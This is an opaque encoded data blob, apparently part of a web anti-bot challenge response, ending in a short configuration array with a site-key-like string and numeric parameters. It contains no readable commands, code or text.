o/CmMKSwrRVw7jDmRnChDjCvwTCjcOow6zCusOHwpIRwrwLIxtxYGQJwofDjH/Du3bDkQjClcKlBwtBclRRwoUhwrd6dsKFw5RQfGbCg8Kdw4jCsMK6RcObb8KOw7fChcOnwqjCiSvDjsOIw4zDl8OrA3s3wonDtcOKwqHDgXc4w7fDnsK5w7PCjSEXwr43CsKSeh7CjMK4w7siacOpBVXDvldQIVtrQMK6w4dODy7DiyzCtzt0blt0YwzDqsOWwpHCh2/CgA08SyIiwrocKi87wqXChMOSw7tOw65Xw4zDuMKCwpYnw4MkwoDDg0vCtCbDnsKFwqTDqiPCvkfDhMOXwrdxwpthwrFCNMOEwr/DhQMuBsKAw6ACU8OKGMO2PcKMLwRLa8O0E8OfSA48TE0Uw5tUw6/DqVAbQ8KjQWgHwqVwI3fCqwXDgsKswr4wwpzCuMKtw4XDk1fDp0gZwqc2bcORw5xSw57CgcKZSsKpwqTCl2EmwrUNbsKHw44ufV4cw63DocOYI8OCw5Q4ZSLChMOETcK1w5LCkcOqw5R8LsOvwoXCpMKuX8OlQx7DjsOrwrHCqB7DkwnDtsKKw7LCo8O/c8KAwpHCi8OzWmbDskXDhCvDncOww5odwr3Dt3F/[base64]/DtsKNwqs1wp/Cr8OCb8KQw4Vuw77ChEHDpy/DpQRdRHg3LcOSNzJEwovCsE1NOcOKw6wjTkbDqGZqw4kPwrZMHjzDoREkw53DrsK6wp13N8KnwpoVfhvDozFBCQBAwrzChsKkVWEUw7fDqsKuwrXCmcOkLcKtw5nDm8Osw71yw7bCl8OWw6gtwqbCm8Ogw6LDkj5/w6/ClDnDqsKULmTCsQPDiTDDliJgLcKbOnPDn0hrw6ZKw5sgwoPDuFdOwqdWwpvCmcKUw4tFw57DicK3Fmp4fMO4KsOOJsKdw4bCr1zCqXXChH41w63CtX3DmFAjccKLw7vCncKuw4PCgMOYw7vCrsKacsKFwofDrXTDjjPDt8OMVMK9asKFOgE2wqTDqE7Cs8ONGsK/McK9GyB2RMOYWsK1Sg7Dkhl5S8KIw6jDvcOYw6zCuHEgw60qw4wHw7hBwqHCoT3DgxUpw7LDmSLDnsOPITcsw6cBw6A3wrBRBcKiwo1qPcKlw7bDncKkSsO/KnNww6/CksK4DxB3DlfCn8KywpbCqijDlBDCncKEPHLDv8OCw63DrCJLd8OEwowATH89RsOjw5vDqT7DqlE1wrBKQMKsQCNBwofDnMOUGXcEHhHDrMKnTmDCiwzDm8KGbMOsBkAlw58JUMK4wpLDqjpOAcKlZcOrOBfCtMOhwpssw4/DpFLDjMK/woURWQUfw7HDiMK1woJvw41xHcOWST1KwoHDh8ONI0DDrw/Dow5BEMO0w5taFcOsdVRMw7jDjy5pesK1eMOgwpfDmcOGV8Kewo7DnUTCgMOrDisgVA0demjDgBrDj8OfQ8KMAMOMZl7DnVoYbQxgOMOYw4k4w6rDgA83BXJFNMOfwoZtH2BmbSR/w5twwrYxClhYE8K0w6dbwq0oUSU/V3RTcQLCicO0bEwJwqzDs8KNcsORVULCnj3DsEgmeV/DvsOdfcOOScOGwpDCjnDDrCpUw6HDmxPDo8KXwqMyecOIw5F/w7oEwp3CsMK4w7HDs8K9ZMO0IztXKsKyA3hBTcK+w7zChXbDiMKIw6PCgMO6VQnCrjsXQMONGg/Cv8OdGsOlQSTCusOGH8O2HsKKw7nDiBYDw7oXwrbDksK8wrRSfiLDvsOxw6gkNxBsw4VJAsOoICDDrcO/[base64]/DjMOvw6NbwrLCoRR1w5FJwo0Cw7dcw6DDgcO2W8OEwokcwqJ0AMKeKsOecgvCiWPDjsOqLcKbccKuwohiw4JyRMKhw5MPwqx+w6o/KcKYw7vCmMO9QlYCw48TwqPDmcOWAMOWw7rCiMKNwrRGw6XDrMKdw6jCq8OUGRc4woV3w71EIChYw4RgH8OIIsOnwq9QwrZ0wrvCicKOwoFzd8Kxwp3CuMOIJETDvsOuVy1NwoNyOFjDjsKtG8Ovw7HDoMKsw5/CtXogwp3DoMO+wooLwrvDvB7Cr8Kbwo/CvsKWw7QYCwXDo2hif8K9VsK0WMORJ8Osc8Kow5VcVlbDvsK0WcKFVG9XUMKXw5glwr7DvcKewpljworDr8OOw5nDrmFKQQNMERJIPDDDncOww7/CsMO1SQ1aE0fCkcKWIjdcw6BQZ2VHw6A/QBFNasKhw5zCqwMRecOoLMO9cMKjw5x5w6/DuRlUw4XDtcOkR8KuHcKnAcOqwpMQbyfCgUDCosK6B8KIAQXChnwuLQtDwrgWwq7DrsKBw61bW8Oww6sgw7jDgQwWwrrDmA/CpMOLRjMYwq9WVh1BwrbCgjjDlcKiOsOMSnIqJ8O0wqXCuFnCm8KcbMOWwqzCtnjCvXN5IsOxOVDCtsOzwowqwqjCvzLDqk8nw5wib3fClsKNHMKgwoXDvnsNWQp2Q8KxKcKfBCrCmMKeM8KKwpNBd8ODwrJ/Y8KDwqIKX2/DhcOfw4jDqcODw4clTyNuwonDmnITTTjCmys+wolbwr/DozBUwpUzNwtxw5UDw4XDt8KQw5jDiS5Xwp0+TMOTw6ADQsO1wpzCpsKsY8KCw4MuSXkTw5XDpcOlWyDDg8Kgw6Zvw6fDunIuwrNXQcKQwrfCt8KLHMKHXh/[base64]/[base64]/CqkF6WsKtFsOVB8Opw6HDnsK+M24Bw7zCo8OEw4gjby9PGE3Cszsjw5zDmMKCR2TCtSZkMTTCo3fDj8KAPiA8NlHCiXBZw5o/wqzCt8OrwqzDv1vDg8KWP8O5w6XCjTsPwrHCpljDjHIbVHjDkQgywq09OMOZw5Asw7JSwo0kw5Yew5hVHMKNw5kTw5jDmwA5NwbCksKWAcOWfcOGw6g/H8OsJQ3CmkBywpnCti3Dv2h6wqs9w4szHgNsJl/DpxLDosKLFsOABDHDncK0w7NpDxRew5DCgMKvfn/[base64]/dC/DjQjDlljDpjPDrC7DssOAw5pvwrBxwqbCmsKnw43Cqms1w6BNX8KbwojCicK8wrPCgU8gQsKaAMKRw4A0IQnDt8Okwo5VO8KqVMKtFnrDjMK5w4JWEUJleS/Cmg3DrsKrHjbDvEcmw6rCgGPDigLDiMKuKXXDpmLCnsOHSkoHwqwmw5EVW8Oze1Vyw6vCvXXCsMOcMnfCvEnCuHJ6wq7DjmzCq8OiwoTCvxp8VcKmT8KEwqxyQsK/[base64]/Djl7Dnw/[base64]/DrxHDqWcXQMK5w5VQUcKRw7VzD3rDqsKRARxhd8Kkw5bDtF7CkSE5V3dXw5fDq8O0ecOMwp81woFYw4VYw6VALcKqw4DDpMKqNzHDnMK8wqXCpMOhIW3DqsKswq/Ct0bDozjDu8OfQ0cVQsK5wpZew5jDswDDlMOMN8OxDFrDvy3DiMKGLMKfLG8WwrsuWsODw40YC8OhW2BlwqvDjsKSwpBNw7JnYGHDuHYawo/DqMKgwoTDpMKowpRbGx3CtMK7KHI7wqrDgMKFNxQWMMOlw4/CgAvDr8OCWmxYwrDChcKgHcOIQUzCjsO/[base64]/DhcKMLA1dw7h4w4/Dk3JDwp5tX2zCsAg9w6zDoVfDoz/DtMKRZzzDv8O5wonDkMK4w4ouHB4Bw7JYEcKvUMKHWh/CvMOgwqLCrMOUFsOywpcfH8Oswr/CrcKXw45OCMKaVMK0XQPCrsOswr4mwoJ8woTDnUfCpcODw7bCqlLDvsKpwrLDscKcPcOPTFVTw7fCmBEiQMOQwpLDiMKnw5PCrcKAXMKCw5/DmsK0WMOOwp7DlMKTw6HDhksROWkqw6DCvBjDjSQvw65aCDZAw7U0ZsObwqlxwo/DicKvJsKoA2MfTlXCnsO6fyxgUsKmwoYxNsOTw4TDnGs4dsKsJsOQw73DswPDo8Oww7dYBsOEw7zDvgxvw5DCrcOWwrg4LyBUUMOCalPComonwpAew4LCmDHCmi/[base64]/Dkh0BV8OUSsOzw4NLDsOVd8KwBgQ6wq7Ct8OcbUzCrcKWwqZ8Ym3DosKzw4ZTwoBwDcO7UsOPCzLCgg4/HcORwrbDghNjDcK3FMKgwrMQfMKww6MOR2BSwpAoET/[base64]/wr5oYcOpwqLDicKBw4hQwqjDs8O8w6dJwrMDwrwgw4fDll1Lw5k4w4/DhsKqwrbCshjCkEPChy7DkwzDvMOWwpzDp8KLwo5LFS04I19uVlTCjy3Di8OPw4DDuMKvesKrw6tMNzjCkE43EyTDhQ1LRsOjbMKZITTCsXXDtA7Cui7DhBvCpsOOCGNRwq3Do8OuPFvCh8OQcsKIwr8iworDncOcw47Cm8O6w5bCssKlBsKECybCq8KSZU4/w5/CmyjCpMKrLcKowopGw5PCo8KMw4Z/wrbCkDZMJMOYw50fBWIxVVUaS3BsBMOTw4R5VAfDukfCggs8ETTCv8KhwpsWeitcw4kpGVpjP1Yhw5xjwosTwoRaw6bCvRXDgWfCjT/CnWfDrGBqPhk7XyXCs09TQcOuwpXDhz/[base64]/wrwPb8OpJSQUwrNbwqYUWsOREcKedsOlWU5+w4rCnMOtBxMZPWwJLWxkNljDsH5fBMKCacKowr/Dv8KlPxVhZsOwRSkPccKZw4fDjylswqUJfDDCmmwtfXvDv8O8w7/DjsKdUxTCrnxzBzjCuSXDh8KoBw3CjWchwr3CmMKMw6LDpyXDnVc3w6PChsOVwqd/w5HCqsO7V8OoJcKtw73Ci8OgOTMZDm/[base64]/C3DDkVYIH8KLN8K7w7w8wrXDlMO0egjCkxQmw7szwovCmH1+wqhNwoxGHWnDk0Z/CFp0w7nDgsOnNsKpKHHDmsOYwoNrw6LDv8OCa8KBwph6w7IbITEJw5cVSVnCr2/DpRXDqnHDggPDsXJSw7TDvzfDmsOPw7LCh3vCpsODXFtqwqVCwpIDw5bCmcKoUTRVw4UswqNZfsKiBsOcdcOSclhDa8KxMBXDlcO2U8KxLjpfwpPCnsOcw4XDp8KRB2UdwoUJNx/CsRrDucOPUMKRwq/[base64]/[base64]/A8KoQHfDhcKVwrlfL8KPw6zDmcOxW8Kiw4pVw55Sw7BcwrrDgMKOw6Q+w6jCs3HDjGYYw6DDvB7CgTV7cEbCv3HDrcO+w5TCqzHCpMKSw5TCuXnDvMOmQ8Ogw7rCvsONZDlOwo7DgMOLflrDpE1sw6vDlwQewqIvKnfDkjJmw6tUOCXDoxvDjDbCslVhDU8LIcOnw5N/P8KIFA/DhsOKwo7DjcOYTsOpQsKBwpLDqx/[base64]/Dn8Oaw6DChShhTMOZw4M3w5XDhsKDw5TDnMKPJsKCwpdFPcOsWMObXsOHHykYwrfClsO6bcOkd0QcV8OPCWrDlsOvw4x9UzfDlkzCoDfCusOSw4zDtALCpBHCrsONwq08w7NGwp4GwrPCtMO/wpTCuiEGwqpcfVDDhMKlwp9ORH4cSjtkSTzDucKJUDcjBBlWOMOeK8OwAsK7cTHCt8OjKVHClsKOPMKFw63DuRkpLj0Sw7h9R8OhwqnCmzJkFcKrdi3DicOzwqNaw7U8KsOGPwHDuBrCgzMcw7w5w7rDu8Kcwo/CvVoHZHBxQcOrHsK4NcK2w4XDmzxtwq7Ch8OrVC48fsO4R8OFwp3DncOBMh/[base64]/CpXcqdMOqw7piwp9SGsKbwq/DkGzDqybDl8OMw4PDsmRpbRZZwqXDjyA1w5PCuTHCnnPCtn0twqpwR8KLw7gHwpBawrgYMcK/w4HCtMKfw5sEcE/DmMOuAwIdC8K/[base64]/DonZJOcKaAcOWWWjDkAYeY8OIAj/DrlDDhwpaw55abQvDtgN/wqsSbgjCq0jCr8OJUg/DiGzDuyrDocOMN04oNnAdwoR3wogTwpN3aANxw4zCgMKUw7/DthAUwoo+wrzDuMOQw7k1w5HDt8O+e10vwrtRLhRtwq3CllZnbcOawoTChVAfUGzCh3ZDw6fCj2pjw7zCisOyWwg6QU/DrmDDjxY8NChiwoIjw4F/T8Otw7bCo8KVQX0gwo15djTCrcKZwpM+w6Ulwp3CoU7DscKsBzrDsSJDVcO6PSTCnXQVSsKiw5dSHEZhYMORw6h2MMKhGMK+BXZiUWDCocK/PsOaUg3DsMOrJRzDjl7CvW5ZwrPDkHtQVMO3wq7CviNaP24Qw6fCt8KpYwsEZsKJHMK7wp3ChCrDoMK4LcKUw7MCw6rCrsKcw7zDjEnDiUTCoMOnw4XComrCgmvCs8Khwpg/w6Bvwr5NVzYUw6fDmcOrw7E0wrbDpMKfYcO2wotiHcOfw7YrMXvCpVFXw5tmw70Fw7o2wo/[base64]/[base64]/ZGnCosKJw4QRwq9dwopDGFXDiMOIcMKxCMK7Y158wrTDhnpSAzDCt3BOKcKIDTlowqHDtMK0OUvDq8KcfcKrw7fCuMOhc8Kmw7Q2wqXCr8KVFcOgw6zCiMKcYsK3DGTCsBrDhA0EbsOgw7nDjcKrw75Jw70fIcKUw5BMEg/DsBNoNMOXPMK/VjISw75iScOsXMKfwpDCnMKlwpVRRDjDtsOfwpjCglPDinfDr8OCOsKTwo7Dr1/DqU3DrHTCmFYiwp9GVsK8w5LCiMOgwoIUwq3DpcOtTRZqwqJZL8O7c0RSwok6w43DuloaWAjCj3PCosKxw7haZ8OPw4Frw5I9wpvDuMKLcCxAwrHCsjELWcKLKcKpHcOzwp/CnXUEYsKLwqPCs8OrBH59w4bDr8OmwptFTcOjw6TCmAAwNVHDpBDDicOnw54gw4jDj8KswrbDnRrDgVrCuArCl8OEwqhWwrpmccK9wpduFwkydsKlBmlqJ8Krwr8Ww7bCoFLDmlbDlG/Do8KawpLCrEbDk8K/wrjDuD/DtcK0w7zDnSd+w6kHw609w6tQZ2opJMKGw6EDwp7DlcOswp/DrcKzRx7CisKyIj8yXcK5W8OxfMKfw5twPsKJwq0XIwPDl8K7wrTChUEWwpbDoAjDtALDpxwTI0pDwrHCsBPCrMOVQsO7wrgoIsKBMcO9wrPCn2djZS4TKsKlwrcnwqh8w7R/w4PDgQHCkcKyw7Qgw7rDj0cqw7sxXMOtYG3CjMKww7fDhyjDhMKLwr3CtydVwpN6wowxwrFyw7IlMsOcGE/[base64]/w4nDuw3CgjHDk1AhRGQ4w6YQB8Ksw7phw4kfUGNiNMOQYG7Cs8OURGsIwpLDhnrCv0vDsw/[base64]/Dg0d2wpzDu8Odw5LDocKWDRTCk1VfDQtGcEjDoiXCik/DunQ+w68/w67DpcO5Xnp6w4/[base64]/QgTCoCwLUsOkWG7DvFMXCHvCmMKbWhDCuUUQwpNdMcOLRsKyw7HDlMOXwphEwpPCkA/CvsKzwrbCrF4ww67CnMKnwooWwrh5DMO1w4MPGsOSZWA1wq/ChsKqw4YNwq1bwofCtsKhQsO+MsOGGsKlCsKBw4BvMg7DvTHDqcOqwoV4QsO8bsOOPRDDocOpwqA2w4PDgDjDsX/DkcK5w6h4wrMAQsKzw4fDo8OFHcO6dMKswqvCiXUbw4NKcTt5w6kuwqYKw6gRDH9BwobCtAdPYMKawpwew5TDkRjDrCFpeFXDuWnCrMOFwqBRwoPCsBbDkcONw7rCrcObGnkFwrLDsMKiV8Obw77ChBrCq2vDicKIw6vDrcOOMHzDqjzCuRfCm8O/[base64]/GsKDNiPCrMOMwoBAfnfCrmXCtl7Ci0TDsjwMw71cwo/Cj2PCuwBrbMOCcQYcw7vDrsKSNlbClBjCssORw6Ihw74Rw7gicw7DnhDDksKZw4pUwoo9L189w5Q6GcK5UMKzT8Kswq1iw7TCkzciw7jDs8KrWjzCmcKvw5xGwozClsO/KcOXWX/CghzDh3vCk0nCsVrDkVtLwqhqwpLDv8O9w4UbwrM1HcKCCDl2w6zCsMK0w5HDg3VXw6oaw5nDrMOAw7luZXHCtMKJBsOSw4F/[base64]/DvMOzHMKQeAXDusK2wrJzflsRLMKgw4gnIicCwpdxZsKawq0UWRXCnjjDrsKHw4x/Y8K9HsO3w4TCtMKywqsYLcKhXsKyQ8KUw75HecOcS1oFScKPbzfDjcK3wrYBF8OOYRbDhcKHw5vCscK3w6Q7WRV2VDMfwqTClUUVw4xEXF/DtAfDhMKrNMKDw4zDr1gYZEfCmyDDkWfDhcOaHcK+w7vDoA7CuCHDosO3UV8nWcOmJsK5NV44DBhSwpvCuy1sw5LCv8OXwpExw7bCg8Kpw4QVC3MlMMOVw5/DhD9AHsOVazw4IiwUw74AP8KBworDnhlOE0FuJ8OMwogiwqEGwqfCsMORw6QAcMOXTMO2BiPDj8Obw5hhRcK/[base64]/Dpj/ChcOPMcKDwpDDscOkwrHCkTDDiMKzV8O2wpwXwqXDmcKNw43Cg8KJbsKhRXh9VcKSGibDtzbDg8KOG8OrwpLDlsOKOgcLwqHDlcO2wokaw5/[base64]/[base64]/Ct0thLcOAw74YfMKzw6cydid/wpVrw6TCqmpFS8Okw5DDm8OXDsKow5tOwoZKwqFew5hSLT8Vwo3Ds8KsXjXDnUsdCcO2ScKsb8K4wq4sBRLDnsOow6PCnsK9w4DCkWjCtnHDpV7DvEvCuCXDmsOjwqXCskzCoE1VNMKLwpjCtz/Cl2fDqBskw6Y2w6LDlsKUw5LCtz43VMOsw4PDosKmZMO2wrbDoMKKw5LCkxEOw4ZLwogww6FmwpLDsW5mw6goWULCgsKZH2jDhBnDn8O/GMKRw7hjw7NFIsOAwpDCh8O7KwjDqyJwPHjDvzIFwpYEw6zDpDYJIHbCrkYZJMO+b2JUwoRhOmstwrnDlMKoWWlqwrh8wr9gw5x2EcOZXcO6w7DCosKHw6nCtMO5w6cUwqTDuzkTwr/[base64]/C1fChcKHw5vDv8KlfxvDlD9tUsK1wrwiHVLChMKzwoxxB1cWTMO1w4jCmgrCs8Oww70oKxjCvmJzw7VwwpRjHcO1DDbDs1DDlMOawrl9w6JxGB7DmcKYfUjDkcOOw7TDlsKOSi5FI8KOwqnDhE4jcFQRwqMTHU/DgWnCjyMEDsO9w5sMwqTCrSjDswfCv2DCjBHCiTrDl8K8W8K4PiMSw6wgHSpJw4stw7wlH8KTOikLNn44BDQQwo3CkGrCjyXCn8ODw6Zwwo4Ow4nDqcOew6xzTMO+wqHDpMOBATnComPDoMK0wp1uwp5Tw6o1UjnCszFvwrpNVz/Dr8OVHMOCBX7Ckj0aBsO4wqFrZWcKPsOnw6jCmngUwpTDvcObw4zDgsOhQFl+TcOPwqrCsMODA3zCicOcwrTCnCHCnMKvwprClsKRw69DIAPDocKodcOrDTrCqcKAw4TCuAsvw4DClFAIwqjCli9twq/Cv8KtwqlWw7oiwqPDh8KfasONwpvCpRNJwowEwot3wp/DlcO4w49Ow7dMCcO9HznDmFzCuMOMwqs/w4A0wrw4wpAzdwBXL8K8HsOBwrUDNmjDhQTDtcOyT1MbDcKqG1h0w6cDw6DDncOkw6PDjsKPGsORKcKJe2DCmsO0LcKPwq/CiMOQP8KowqDCp2fCpFTDoyzCsWpqDsKaIsOWJxbDnsKDGnwEw6/ClCHCjEE3wp/[base64]/CqsOvEMO+w6jDoMKuZDh8Qx7Dk8OAa8Kqw6XDjW/Dl2vDgMO7wqzCtTBQOsK5wrfDkiXCnzXCq8KAwoPCgMOmalFTEG7Dtkc/IT5iAcOOwpzClSdmR0tVSQTCv8K8SMOsbsO6H8KiB8OPw69EcCXDu8OiH3DCpMKRw6AuEsOfw69Ywq7ClU9qwpTDqlcUT8OpbMOxfMOESHvCqXHCvQN+wqzCtzvClUxxRVjDt8KYEsODRm/DqExSDMKxwqlEPQHCvQxUwopPw6DDnMOkwpN3SHHCmx/CqDkJw4PDhDAlwrvDpmdqwpPDj1xnw4/Dni4/[base64]/DhlVtwrTCkUNsXWDCsH7DtBZvw5VNFsOmbxJUw68+FVNIw7vCsRjDn8OHw41wF8OaAsOUHcKdw6VtDcKLwq3DvsO2YcOdw4jCjsO2SE/DnsKFwqUaATrDoSvDhzgrKcOQZFMhw5HCsEnCq8OdODbChVNjw6d2wofCgMKWwqfCtMKxVTLCjFDDuMK+w5bDjMKueMOFw5BLwqDCmMKvcUoDfWELTcKrw7bCt2/DkQfCthkOw54AwpbCr8K7V8OOIFLDtF0GPMO/wobCtGpOaE86woXCsR5mw7FiT3/Dhj3CgngcJMKFw5fDssOtw6UxJ3/DvsOVwpnCv8OgE8OhU8OQdcKZw6vDq0XDrhzDk8OlHMKADV7DrSl1c8OOw64/Q8OmwpEeQMKUw5pSw4NPTcOhw7PDmsKpcmQrw5zDr8O8MjvDpAbClsOwFGbDnz5YM1R4w6fCjFvDnTrDs2goWlPDumrCpVhsSGwqwrvDqsO9PXDDn0EKNBZrKMK/wofDkAl8w794wqgfw7UIw6HCisKrNHXDkcKAwpUxwr3DvE0Vw7VSGlxQQkjCvzbCnVs4wrsUVsOqIDYrw6LCqMOcwrHDpTxeHsKEw5NBEhAiwojDpMOrwrHDocOBw5vCkMO8w5/[base64]/DqFjCtMKZMMO8woHDk8Ofw4XDhMOENgbCvsKcZQ/CqcO1woNTwozDocKdwp1Pb8O3wqVkwoEowqXDtF4+w6BGGcOpwqIXZcKcwqPCkcO4woUuw6LDqMOZbsKyw65+wpjCkTAuMsOdw4sWw6PCkXvCjDvDhjQXwr0Pbm7CtHvDqwQYwoXDgcOWcTV9w6sYI0nCgsKxw5/[base64]/CksKOOFoowo0EXMOlw7lRCz9Mw5Y+b2vDgsKXfUvDuksqIsOdwrjDtcOYw4/[base64]/wpTDqmfCr8OJw5LDvnnDmMOsTx7DqSVkwphLwqlDwpPCi8KLwq4wP8KPbx3CkAjDuSbCtkPCmlUTw7/CisKqIiBNw7VYUsKuwog2JsKqYH4hE8OpKcOnG8OrwqDCiXHDt1UxDMO8AhbCpMKYwovDomlDwr9gF8OgEMOBw7nDmRVWw5bDhFJ1w6jDrMKewoDDucOZwr/Dmg/DkSQdwozCiAfCsMOTC2AEworDtsK/fCXCvMKPwoZBV0/DoXrCpcK4wq3CjEwMwq3Cs0HDusOuw5cowpUUw7HDtjETGMK5w5zDiH8FO8OJc8KjDRDDnMKwZi/ClMK7w4MmwpoSGyXChcOHwo8aUsKxwqQ+dMOocsOtNcOwGiZAwo0qwpFfw6vDpFjDqg3ClsKRwpHDq8KVJ8KKw7PCkhHDmcKCccO1SwsXCSY8GMOOwoPCmBJZwqLCtU/Ct1TCsl5Cw6TCssKmw5AzOWUVwpPCpEPDssOQPmgdwrZmZcKnwqRrw6hwwoXDn0PDqV1sw4QSwqVXw6nDrMOTwonDp8KOw7A7EcKkw7TCgSDDqMKST13Dpi/CrcK8E13CscKBdSHChMOCwpMrDH4bwqjDiGkYU8KpdcKDwoXCox/DjMK6U8KowoHCgxJlKVTCgVrDvMOYwqwYwoTDl8OPw6PDtGfDqMOZw6fDqjY5wrLCkjPDocKxHjFCDzjDkcOydnrDqcKvwoBzwpXCiGdXw4xiw47DjxfDuMOwwr/[base64]/CncKew6tNwpkGFSXDjmhfw7zChMKLNMKSw6vCsMKiwrtKL8ONBsOgwo58w4BhexYwXjXDusOaw7HDn1fCjELDmEXDjTxmZwIDVyHDrsKWQR17w5vCjsKkw6VjYcOhwr1ybAHCinwGwpPCtsOew7jDhncPeC/Cj39Vw7MRL8OSwrnDkDPCj8Oiw4c9wpYqw7BBw7YIwpvDvMOdw4vDvcOKdsKawpRtw7fCn30LYcOMXcK8w4LDjcO+w5rDlMORO8OEw7jCm3R8wr0/w4hKWijDm2TDtiNzZhcAw7l1GcOfbsKqw7NJUcKEF8KOdFsUw7PCrsKNw7jDgFLDkR/Dv1hkw4NzwrBYwqbDngp5wobCphN1LcKVwqRwwpXCicOAw5ouw5F/BsKgaBfDnHJyYsKfJGZ5worCvcO+PsO3bmJywqtcd8OICsKuw6ptwqDChcOZS3Qow6k8w7rCrQ7Cg8KlfcOpBiDCs8O6woZLw5QWw6zChyDDvRdRw7IndRPCiiImJsOqwozDrH4Vw7vCusO3YGxxw7PCo8OPwpjDicOEXzRuwr0xw5/CkyY3YgXDvSbDo8OpwqfCswBMFcKDBcOVwqfDjHfCrAbCpMKvE2cFw6xBG0bDrcO0ecOfw5zDvErCicKGw60TT0ZvwpjCjcOjwrwQw5vDoFXDlSnDhRxpw6nDtsKgw6fDicKfw47CuC8Lw7cdTcKwEUfCgRXDtUw2wqArKXsbV8KXwpZWXE4efmXDsADCg8K/[base64]/DiMKiBsKQwpEsXCtDNcKCN8OEw6PDo8KuwrMwL8KAX8O/w4tGw4rDlsKaFGzDjgg2wpd2Bn9xw4bDuC/[base64]/Cl1tPw5k+FlHDrMKOw7gSw4bDlMKUHsKqASBXDQh/SMOxwrzCiMK0WCNsw746w6HDrsOpw7Qqw5rDrGcGw7HCq3/CrXbCrsKswoshwpPCsMKcwpwow4TDscOHw5rDvcOwHMOrdHvDskkgw5/Cm8KYwpdpwr3DhsOtw50nBDbDo8OZw7sywoRywqDCowttw4cUwovDlE4uwr1WMELCpsKpwpgobn0lwpXCpsOCTE4GOsKrw685w7FsfSIBasOTwos7PEJBQigvwoRdXcKew71qwoV2w7/[base64]/CjsO3w5YdTCHDsikvTHMGw4Yuw6Z+wrPCm3rDkEk9Gi/Dr8OcW3zCrDbDk8KbTQLCu8K3wrbCvsKqIBp4HH4vK8Krw7BRNAXCt2JLw6zDhUJewpchwoLCs8OML8OlwpPCu8KoDFXCucOnHcKIw6Fkwq/DucKRP2DDiE0iwpvClloBFsK+YWcww47Ct8Krwo/CjsOzCCnCljl6dsOCMcOqN8OAwpNuFAPDvcOSw7/[base64]/DuzFUZBLDm8O5dMOhd01SwoRYSsKyw4UVDV4aWMK0w43CvcKzVwJQw7vDksKRE2hUb8K0AMOzYQbCujQ1wp/DmcOYwrdDOFXDisKPJ8KfP1/CkTvDrMKzQRd9JzjDocKuwow7w59RZsK2CcOywoTCosKreUVow6NYVMOzWcKswqzDuz1edcKgwohlQAcDKcOow47ChHDDh8OJw6LDisKOw7DCrcO5G8KbSW48eVfDuMKqw74OE8Okw6TCl2jDiMOvw63CtcKhw7TDm8Ksw6/Ck8KFwoFIw5pywpPCvMOZeGbDksKLKyxWw4kMDxYbw6LDuX7Cv2bDr8Omw6wdRUDCsQB0w7nCllvDtsKBdcKBcMKNXDrDg8KsCnPDoXI/TcK/ccOrw7ohw6lqHAlnwrxLw7QXTcOUG8KdwrAlMcOdwp/CtsKoKAhEw4BSw6PDtg4jw5XDrcKsFDDDm8OGw589PcOoEcK6worDq8ODAcOLFQ9UwpVrM8OMf8Ksw6nDmhtBwrdtHmV+wqvDtMK7I8O5wp41w7/DqsOyw53DnydbE8KhQ8O5OxTDgVzCvMOkwqfDv8O/[base64]/IGV/w7DDo8O+KsKnPMKPJDzDtsKmw7xSXsKoAThQX8KJEsK/Sl7DmmbDusO6w5bDpsO7ScKHwobDssKvwq3Du0A2wqEbw7wJFUgaRFVvw6rDg1DCtFzCulHDgBvDlXfDug7DsMOUwoECL1XDgnNtG8Odwq8ZworDlMK+woI7w6k7Y8OeMcKgwpFrPcK+wp/Cl8K3w6dhw7x4w5kHwoBpOMOUwodWPwPCqUQZw4/[base64]/DjQMkw63Cn8OBwonDi8OswpPCmsKqYsKBFMKtam4ST8ODF8KVCMKuw5kvwrRxYho0V8K4woc3V8Ksw57CosOiw4VdYRfCl8KaU8O1woDDtDrCh28Gw4wywr5Gw6k3C8OqHsK0w7QbHWrDg1TDuEfCh8OfCGVaSmwtw4/Dox5UAcKlw4NBwqgjw4zCjR7DsMKvNMKmfMOWAMKBwo4zwp8+V30+HEtkwpJSw4dCwqA9SULDrcO3fsK6wopUwonDisKLw4vCtD9owpzCpMOnA8KTwo/Cp8OuMnbCkEfCqMKhwrHDu8KXYsOTLxvCtsKkwqLDgwPCm8KsMD7CsMKzWB46w6Mcw5rDinLDnTfDicO2w7YaAlDDnF/[base64]/DrsK8UVvDiDjDm33DlQjCvcKow696w6bCj3BmcyXDp8ObYMKFwrlDL0rCkMK7CSFHwoE8ByEUC2cBw5fCusK/woNywp3CgcOPMsKYCcKGKHbDmcK2I8OcAMOWw5B5UADCqsOrAsOcIsKww7JIMTdIwrLDslceBsOSwqnCi8KGwpd/w7DCszRjXWROIsKDB8Kdw6ZNw49xY8KCNlZtwpzCiWrDqSPClcK9w67CtcOewp8Hw79FFsO3w5zCrsKrQlTClBxXw63DkglCw50fCsO3WMKSNgJJwpltecKgwpbCjsK9KcOdLsK/wrNvbljCssK4AcKLecKIOis0wo5fwqksZsOzw5vCp8OOwociFcKxdGk1w48EwpbCgSPDjcOAw5QcwqfCt8KjNcKNXMKNVTYNwpMOfHXDk8K9MhVXw6jClcOWd8OJLE/CpXTDumACU8OwE8OCbcOtVMOeA8O0YsKzw7zCkE7DmwXDnsORQVjDuATCs8OvL8O4wq7DssO9wrJow4jCmj4DW33DqcKzw5DDpGrCj8Kuw4tCMcK/IcKwasKGw400w5vDqm/[base64]/woczwpjDq8KxwrwdwqjCusKFw40aw7Rjwo/DisO4w73CnhrDu0/ChcO0VR7CiMKfJMOewqHDuHjDj8KEw4B1UsKnw4k1JsOFecKHwrgSacKgwrfDl8OseAbCrVfDmVcywo0sW1skCT/Ds2HCk8KuBgdpw7MWwrVXw6XDq8Kmw7VeAcKgw5pcwrw/wp3Cuw3DmSnCvMKpw6LDkHzCgsOiwr7CvjbCvsODQsKnFyrCrTrCk3/DicOMJnh/wpfDu8OewrJESiMRwo3DuVvCh8KEZxDCu8Oaw4LDosKbwq7CmcKEwrUMwr7CoUbCmxDCklbDsMOkHAnDj8OnJsO2UcOiNw9qwpjCtWXDhCstw5rCk8OewrVyKcKuAx9xJMKQw6E3wrXCtsO6GsKVVU1+w6XDl23DvhAYDj7Dn8KCw4tJw6Z+wonDkk/CvcOvRMOmwoA+a8OJRsKqwqTDsGwzIsO+bEPCuTzDlj0zXsOCw5bDrm0OVMKHwr1gbMOYEjzCmsOdGcO2S8K5HnnCq8KkDcOmCiBSRDPCgcKwfsKaw45SM0JAw7MvYMKRw7/DocOgHMKTwoh+NA3DjlnDhHAIGMO5J8KIw5E\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,